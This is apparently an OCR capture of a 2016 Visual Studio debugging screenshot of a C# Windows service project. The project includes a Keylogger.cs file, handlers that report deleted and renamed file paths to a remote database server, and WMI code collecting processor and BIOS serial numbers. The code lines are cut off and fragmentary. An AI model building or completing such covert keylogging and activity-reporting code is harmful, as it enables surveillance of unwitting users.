 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [4888] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
app.manifest StageprojectService Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Methods myWatcher_Deleted(object sender, FileSyste
161 Console.WriteLine("ChangeType :: " + e.ChangeType.ToString() + "\nFullPath ::" + e.FullPath.ToString() + "\n Date ::" + Da
162
163
164
165 ed Event
166 static void myWatcher_Deleted(object sender, FileSystemEventArgs e)
167
168 (!e.FullPath.Contains("AppData") && !e.FullPath.Contains("ProgramData") && !e.FullPath.Contains("Windows") && !e.FullPath.C
169 var response = saveDB(Data.dbserver + "file/save", "{\"newName\":\"" +CleanInput( e.FullPath.ToString()) + "\",\"action\":
170 Console.WriteLine("ChangeType :: " + e.ChangeType.ToString() + "\nFullPath ::" + e.FullPath.ToString() + "\n Date ::" + Da
171
172
173
174 ed Event
175 static void myWatcher_Renamed(object sender, RenamedEventArgs e)
176
177 (!e.FullPath.Contains("AppData") && !e.FullPath.Contains("ProgramData") && !e.FullPath.Contains("Windows") && !e.FullPath.C
178
179 var response = saveDB(Data.dbserver+"file/save", "{\"newName\":\"" +CleanInput( e.FullPath.ToString()) + "\",\"action\":\"
180 Console.WriteLine("ChangeType :: " + e.ChangeType.ToString() + "\nFullPath ::" + e.FullPath.ToString() + "\nOld FileName :
181
182
183 ion
184
185 ogger
199
200 // attendre l'ouvertur ou la fermeture d'une processus
201 static ManagementEventWatcher start;
202 static ManagementEventWatcher stop;
203 tatic void processManagement()
204
205 localHID = string.Empty;
206 mbs = new ManagementObjectSearcher("SELECT ProcessorID FROM Win32_Processor");
207 mbsList = mbs.Get();
208 each (ManagementObject mo in mbsList)
209 localHID += mo["ProcessorID"].ToString();
210 Query.QueryString = "SELECT SerialNumber FROM Win32_BIOS";
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 6:05 minutes (5,87 s selected)
1:40min 3:20min 5:
Events
Process Memory (MB) GC Snapshot Private Bytes
67 67
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 250.98s 250,087ms [13020]
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Publish
Rechercher sur le web et dans Windows
FRA
12:02
27/07/2016